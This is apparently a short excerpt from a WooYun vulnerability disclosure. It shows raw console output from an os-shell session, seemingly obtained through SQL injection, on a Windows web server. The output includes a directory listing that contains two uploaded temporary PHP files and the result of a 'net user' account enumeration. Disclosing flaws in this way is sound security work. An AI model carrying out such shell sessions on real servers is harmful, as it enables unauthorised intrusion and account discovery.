 command standard output:
---
驱动器 D 中的卷没有标签。
卷的序列号是 98B6-3CE8
D:\gobettersrv\web\server 的目录
2015/07/10 17:05 <DIR> .
2015/07/10 17:05 <DIR> ..
2014/07/11 16:31 907 readme.txt
2014/07/11 16:31 5,844 seeserver.php
2014/07/11 16:31 9,812 server.class.php
2015/06/20 18:38 131 servercfg.ini
2014/07/11 16:31 7,773 serverhandle.php
2014/07/11 16:31 9,166 serverinfo.php
2014/07/11 16:31 2,169 serverorder.php
2014/07/11 16:31 2,167 serverorder.php.bak
2014/07/11 16:31 9,312 serversave.php
2014/07/11 16:31 8,219 serverslist.php
2014/07/11 16:31 1,443 serverstart.php
2014/07/11 16:31 375 serverstate.txt
2015/07/10 17:05 908 tmpbowio.php
2015/07/10 17:05 773 tmpuvxhr.php
2014/07/11 16:31 1,317 WriteIni.class.php
15 个文件 60,316 字节
2 个目录 360,644,136,960 可用字节
---
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
---
www.wooyun.org